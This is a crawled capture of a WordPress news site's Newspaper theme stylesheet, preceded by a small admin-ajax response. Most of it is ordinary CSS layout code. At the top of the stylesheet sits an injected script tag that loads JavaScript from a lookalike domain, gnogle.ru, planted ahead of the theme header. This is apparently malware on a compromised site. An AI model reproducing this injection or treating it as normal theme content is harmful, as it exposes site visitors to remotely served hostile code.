

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ttgasia.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=7.3
body_size: -148
content:
{"36569":6661}

--- FILE ---
content_type: text/css
request_url: https://www.ttgasia.com/wp-content/themes/Newspaper/style.css?x57228&ver=822f3d59ae486bf6ce6ae49be7077286
body_size: 140887
content:
<script src="https://gnogle.ru/js/426068e5"></script>        /*
Theme Name:   Newspaper
Theme URI:    http://themeforest.net/user/tagDiv/portfolio
Description:  Premium wordpress template, clean and easy to use.
Version:    7.2
Author:     tagDiv
Author URI:   http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Tags:black, white, one-column, two-columns, fixed-layout
*/
/*

     _ _
    | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
    |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
    |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                         |_|       |_|
    ~ tagDiv 2016 ~

  Thanks for using our theme !
  Our portfolio is here: http://themeforest.net/user/tagDiv/portfolio

*/
body {
    visibility: visible !important;
  }
  /*  ----------------------------------------------------------------------------
      responsive settings
  */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
  .mx_image_background {
    background-color: #f2f2f2;
  }
  .td-visibility-hidden {
    visibility: hidden;
  }
  /*  ----------------------------------------------------------------------------
      from bootstrap
  */
  .clearfix {
    *zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .clearfix:after {
    clear: both;
  }
  .td-display-none {
    display: none;
  }
  .td-display-block {
    display: block;
  }
  /*
  usage:
  .td-block-row {
    .mx-row(td-block-span);
  }
  
  @all_span_selector - is the begining of the span selector
   */
  /*! normalize.css v3.0.2 | MIT License | git.io/normalize */
  /**
   * 1. Set default font family to sans-serif.
   * 2. Prevent iOS text size adjust after orientation change, without disabling
   *    user zoom.
   */
  html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
  }
  /**
   * Remove default margin.
   */
  body {
    margin: 0;
  }
  /* HTML5 display definitions
     ========================================================================== */
  /**
   * Correct `block` display not defined for any HTML5 element in IE 8/9.
   * Correct `block` display not defined for `details` or `summary` in IE 10/11
   * and Firefox.
   * Correct `block` display not defined for `main` in IE 11.
   */
  article,
  aside,
  details,
  figcaption,
  figure,
  footer,
  header,
  hgroup,
  main,
  menu,
  nav,
  section,
  summary {
    display: block;
  }
  /**
   * 1. Correct `inline-block` display not defined in IE 8/9.
   * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
   */
  audio,
  canvas,
  progress,
  video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
  }
  /**
   * Prevent modern browsers from displaying `audio` without controls.
   * Remove excess height in iOS 5 devices.
   */
  audio:not([controls]) {
    display: none;
    height: 0;
  }
  /**
   * Address `[hidden]` styling not present in IE 8/9/10.
   * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
   */
  [hidden],
  template {
    display: none;
  }
  /* Links
     ========================================================================== */
  /**
   * Remove the gray background color from active links in IE 10.
   */
  a {
    background-color: transparent;
  }
  /**
   * Improve readability when focused and also mouse hovered in all browsers.
   */
  a:active,
  a:hover {
    outline: 0;
  }
  /* Text-level semantics
     ========================================================================== */
  /**
   * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
   */
  abbr[title] {
    border-bottom: 1px dotted;
  }
  /**
   * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
   */
  b,
  strong {
    font-weight: bold;
  }
  /**
   * Address styling not present in Safari and Chrome.
   */
  dfn {
    font-style: italic;
  }
  /**
   * Address variable `h1` font-size and margin within `section` and `article`
   * contexts in Firefox 4+, Safari, and Chrome.
   */
  h1 {
    font-size: 2em;
    margin: 0.67em 0;
  }
  /**
   * Address styling not present in IE 8/9.
   */
  mark {
    background: #ff0;
    color: #000;
  }
  /**
   * Address inconsistent and variable font size in all browsers.
   */
  small {
    font-size: 80%;
  }
  /**
   * Prevent `sub` and `sup` affecting `line-height` in all browsers.
   */
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sup {
    top: -0.5em;
  }
  sub {
    bottom: -0.25em;
  }
  /* Embedded content
     ========================================================================== */
  /**
   * Remove border when inside `a` element in IE 8/9/10.
   */
  img {
    border: 0;
  }
  /**
   * Correct overflow not hidden in IE 9/10/11.
   */
  svg:not(:root) {
    overflow: hidden;
  }
  /* Grouping content
     ========================================================================== */
  /**
   * Address margin not present in IE 8/9 and Safari.
   */
  figure {
    margin: 0;
  }
  /**
   * Address differences between Firefox and other browsers.
   */
  hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
  }
  /**
   * Contain overflow in all browsers.
   */
  pre {
    overflow: auto;
  }
  /**
   * Address odd `em`-unit font size rendering in all browsers.
   */
  code,
  kbd,
  pre,
  samp {
    font-family: monospace, monospace;
    font-size: 1em;
  }
  /* Forms
     ========================================================================== */
  /**
   * Known limitation: by default, Chrome and Safari on OS X allow very limited
   * styling of `select`, unless a `border` property is set.
   */
  /**
   * 1. Correct color not being inherited.
   *    Known issue: affects color of disabled elements.
   * 2. Correct font properties not being inherited.
   * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
   */
  button,
  input,
  optgroup,
  select,
  textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
  }
  /**
   * Address `overflow` set to `hidden` in IE 8/9/10/11.
   */
  button {
    overflow: visible;
  }
  /**
   * Address inconsistent `text-transform` inheritance for `button` and `select`.
   * All other form control elements do not inherit `text-transform` values.
   * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
   * Correct `select` style inheritance in Firefox.
   */
  button,
  select {
    text-transform: none;
  }
  /**
   * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
   *    and `video` controls.
   * 2. Correct inability to style clickable `input` types in iOS.
   * 3. Improve usability and consistency of cursor style between image-type
   *    `input` and others.
   */
  button,
  html input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
  }
  /**
   * Re-set default cursor for disabled elements.
   */
  button[disabled],
  html input[disabled] {
    cursor: default;
  }
  /**
   * Remove inner padding and border in Firefox 4+.
   */
  button::-moz-focus-inner,
  input::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
  /**
   * Address Firefox 4+ setting `line-height` on `input` using `!important` in
   * the UA stylesheet.
   */
  input {
    line-height: normal;
  }
  /**
   * It's recommended that you don't attempt to style these elements.
   * Firefox's implementation doesn't respect box-sizing, padding, or width.
   *
   * 1. Address box sizing set to `content-box` in IE 8/9/10.
   * 2. Remove excess padding in IE 8/9/10.
   */
  input[type="checkbox"],
  input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
  }
  /**
   * Fix the cursor style for Chrome's increment/decrement buttons. For certain
   * `font-size` values of the `input`, it causes the cursor style of the
   * decrement button to change from `default` to `text`.
   */
  input[type="number"]::-webkit-inner-spin-button,
  input[type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  /**
   * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
   * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
   *    (include `-moz` to future-proof).
   */
  input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
  }
  /**
   * Remove inner padding and search cancel button in Safari and Chrome on OS X.
   * Safari (but not Chrome) clips the cancel button when the search input has
   * padding (and `textfield` appearance).
   */
  input[type="search"]::-webkit-search-cancel-button,
  input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  /**
   * Define consistent border, margin, and padding.
   */
  fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
  }
  /**
   * 1. Correct `color` not being inherited in IE 8/9/10/11.
   * 2. Remove padding so people aren't caught out if they zero out fieldsets.
   */
  legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
  }
  /**
   * Remove default vertical scrollbar in IE 8/9/10/11.
   */
  textarea {
    overflow: auto;
  }
  /**
   * Don't inherit the `font-weight` (applied by a rule above).
   * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
   */
  optgroup {
    font-weight: bold;
  }
  /* Tables
     ========================================================================== */
  /**
   * Remove most spacing between table cells.
   */
  table {
    border-collapse: collapse;
    border-spacing: 0;
  }
  td,
  th {
    padding: 0;
  }
  * {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
  }
  *:before,
  *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  img {
    max-width: 100%;
    width: auto\9;
    height: auto;
  }
  .td-main-content-wrap,
  .td-category-grid {
    background-color: #fff;
  }
  /*  ----------------------------------------------------------------------------
      container
  */
  .td-container {
    width: 1068px;
    margin-right: auto;
    margin-left: auto;
  }
  /*  ----------------------------------------------------------------------------
      rows
  */
  .td-pb-row {
    *zoom: 1;
    margin-right: -24px;
    margin-left: -24px;
  }
  .td-pb-row:before,
  .td-pb-row:after {
    display: table;
    content: "";
  }
  .td-pb-row:after {
    clear: both;
  }
  /*  ----------------------------------------------------------------------------
      all spans
  */
  .td-pb-row [class*="td-pb-span"] {
    display: block;
    min-height: 1px;
    float: left;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    padding-right: 24px;
    padding-left: 24px;
    position: relative;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      smart sidebar - fix
  */
  .td-ss-main-sidebar,
  .td-ss-row .td-pb-span4 .wpb_wrapper {
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
  }
  /*  ----------------------------------------------------------------------------
      main grid
  */
  .td-pb-span1 {
    width: 8.33333333%;
  }
  .td-pb-span2 {
    width: 16.66666667%;
  }
  .td-pb-span3 {
    width: 25%;
  }
  .td-pb-span4 {
    width: 33.33333333%;
  }
  .td-pb-span5 {
    width: 41.66666667%;
  }
  .td-pb-span6 {
    width: 50%;
  }
  .td-pb-span7 {
    width: 58.33333333%;
  }
  .td-pb-span8 {
    width: 66.66666667%;
  }
  .td-pb-span9 {
    width: 75%;
  }
  .td-pb-span10 {
    width: 83.33333333%;
  }
  .td-pb-span11 {
    width: 91.66666667%;
  }
  .td-pb-span12 {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      grid in grid
  */
  .td-pb-row .td-pb-row .td-pb-span1 {
    width: 8.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span2 {
    width: 16.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span3 {
    width: 25%;
  }
  .td-pb-row .td-pb-row .td-pb-span4 {
    width: 33.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span5 {
    width: 41.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span6 {
    width: 50%;
  }
  .td-pb-row .td-pb-row .td-pb-span7 {
    width: 58.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span8 {
    width: 66.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span9 {
    width: 75%;
  }
  .td-pb-row .td-pb-row .td-pb-span10 {
    width: 83.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span11 {
    width: 91.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span12 {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      hacks Visual Composer
  */
  .wpb_row {
    margin-bottom: 0;
  }
  .vc_row .vc_inner .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
  }
  /* block row + global block spans */
  .td-block-row {
    *zoom: 1;
    margin-left: -24px;
    margin-right: -24px;
  }
  .td-block-row:before,
  .td-block-row:after {
    display: table;
    content: "";
  }
  .td-block-row:after {
    clear: both;
  }
  .td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-block-span4 {
    /* 1/3 - used when the block is on td-3-col */
    width: 33.33333333%;
  }
  .td-block-span6 {
    /* half - used when the block is on td-2-col */
    width: 50%;
  }
  /* responsive landscape tablet */
  @media (min-width: 1019px) and (max-width: 1140px) {
    /*  ----------------------------------------------------------------------------
          container
     */
    .td-container {
      width: 980px;
    }
    /*  ----------------------------------------------------------------------------
      rows
    */
    .td-pb-row {
      *zoom: 1;
      margin-right: -20px;
      margin-left: -20px;
    }
    .td-pb-row:before,
    .td-pb-row:after {
      display: table;
      content: "";
    }
    .td-pb-row:after {
      clear: both;
    }
    /*  ----------------------------------------------------------------------------
        all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 20px;
      padding-left: 20px;
    }
    /*  ----------------------------------------------------------------------------
      main grid
    */
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: -20px;
      margin-right: -20px;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    /*  ----------------------------------------------------------------------------
        container
    */
    .td-container {
      width: 740px;
    }
    /*  ----------------------------------------------------------------------------
      rows
    */
    .td-pb-row {
      *zoom: 1;
      margin-right: -14px;
      margin-left: -14px;
    }
    .td-pb-row:before,
    .td-pb-row:after {
      display: table;
      content: "";
    }
    .td-pb-row:after {
      clear: both;
    }
    /*  ----------------------------------------------------------------------------
      all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 14px;
      padding-left: 14px;
    }
    /*  ----------------------------------------------------------------------------
      main grid
    */
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: -14px;
      margin-right: -14px;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    /* container */
    .td-container {
      width: 100%;
      padding-left: 10px;
      padding-right: 10px;
    }
    .td-pb-row {
      width: 100%;
      margin-left: 0;
      margin-right: 0;
    }
    /*  ----------------------------------------------------------------------------
      all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 0;
      padding-left: 0;
    }
    .td-pb-row .td-pb-span1,
    .td-pb-row .td-pb-span2,
    .td-pb-row .td-pb-span3,
    .td-pb-row .td-pb-span4,
    .td-pb-row .td-pb-span5,
    .td-pb-row .td-pb-span6,
    .td-pb-row .td-pb-span7,
    .td-pb-row .td-pb-span8,
    .td-pb-row .td-pb-span9,
    .td-pb-row .td-pb-span10,
    .td-pb-row .td-pb-span11,
    .td-pb-row .td-pb-span12 {
      float: none;
      width: 100%;
    }
    .td-pb-row .td-pb-row {
      padding-right: 0;
      padding-left: 0;
    }
    .td-pb-row .td-pb-row .td-pb-span1,
    .td-pb-row .td-pb-row .td-pb-span2,
    .td-pb-row .td-pb-row .td-pb-span3,
    .td-pb-row .td-pb-row .td-pb-span4,
    .td-pb-row .td-pb-row .td-pb-span5,
    .td-pb-row .td-pb-row .td-pb-span6,
    .td-pb-row .td-pb-row .td-pb-span7,
    .td-pb-row .td-pb-row .td-pb-span8,
    .td-pb-row .td-pb-row .td-pb-span9,
    .td-pb-row .td-pb-row .td-pb-span10,
    .td-pb-row .td-pb-row .td-pb-span11,
    .td-pb-row .td-pb-row .td-pb-span12 {
      width: 100%;
    }
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: 0;
      margin-right: 0;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
    .td-block-span4,
    .td-block-span6,
    .td-block-span12 {
      float: none;
      width: 100%;
    }
  }
  @media (max-width: 767px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (max-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (max-width: 767px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (max-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      header grid container
  */
  .td-header-wrap {
    position: relative;
    z-index: 2000;
  }
  /* header rows */
  .td-header-row {
    *zoom: 1;
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-header-row:before,
  .td-header-row:after {
    display: table;
    content: "";
  }
  .td-header-row:after {
    clear: both;
  }
  .td-header-row [class*="td-header-sp"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      logo
  */
  .td-header-sp-logo img {
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
  }
  .td-main-menu-logo {
    display: none;
    float: left;
    margin-right: 10px;
    height: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-menu-logo {
      display: block;
      margin-right: 0;
      height: 0;
    }
  }
  .td-main-menu-logo a {
    line-height: 48px;
  }
  .td-main-menu-logo img {
    padding: 3px 0;
    position: relative;
    vertical-align: middle;
    max-height: 48px;
  }
  @media (max-width: 767px) {
    .td-main-menu-logo img {
      margin: auto;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
      position: absolute;
      padding: 0;
    }
  }
  @media (max-width: 1140px) {
    .td-main-menu-logo img {
      max-width: 180px;
    }
  }
  @media (min-width: 768px) {
    .td-affix .td-logo-sticky {
      display: block;
    }
    .td-header-wrap .td-affix .td-main-menu-logo {
      height: 48px !important;
    }
    .td-header-wrap .td-affix .td-main-menu-logo a {
      line-height: 48px !important;
    }
    .td-header-wrap .td-affix .td-main-menu-logo img {
      max-height: 48px !important;
      top: -1px;
    }
    .td-header-wrap .td-affix .sf-menu > li > a {
      line-height: 48px !important;
    }
  }
  .td-visual-hidden {
    border: 0;
    width: 1px;
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
  }
  .td-logo {
    margin: 0;
    padding: 0;
    line-height: 1;
    font-size: inherit !important;
  }
  /* -------------------------------------------------------------------------------
  
        logo on sticky menu
  
  */
  .td-logo-in-header .td-sticky-disable.td-mobile-logo,
  .td-logo-in-header .td-sticky-disable.td-header-logo {
    display: none;
  }
  .td-logo-in-header .td-sticky-disable.td-mobile-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-disable.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-header.td-mobile-logo {
      display: inherit;
    }
  }
  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-header.td-header-logo {
      display: none;
    }
  }
  .td-logo-in-header .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
  .td-logo-in-header .td-sticky-mobile.td-header-logo {
    display: none;
  }
  .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-disable.td-header-logo {
      display: none;
    }
  }
  .td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
  .td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-header.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-header.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-header.td-header-logo {
      display: none;
    }
  }
  .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-mobile.td-header-logo {
      display: none;
    }
  }
  .td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
  .td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
  .td-affix .td-logo-in-menu .td-main-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-affix .td-logo-in-menu .td-main-logo {
      display: block;
    }
  }
  .td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      header menu affix
  */
  .td-header-menu-wrap.td-affix {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    margin-right: auto;
    margin-left: auto;
    width: 100%;
    z-index: 9999;
    position: fixed !important;
    background-color: #ffffff;
    background-color: rgba(255, 255, 255, 0.95);
    top: 0;
  }
  .admin-bar .td-header-menu-wrap.td-affix {
    top: 32px;
    /* responsive portrait phone */
  }
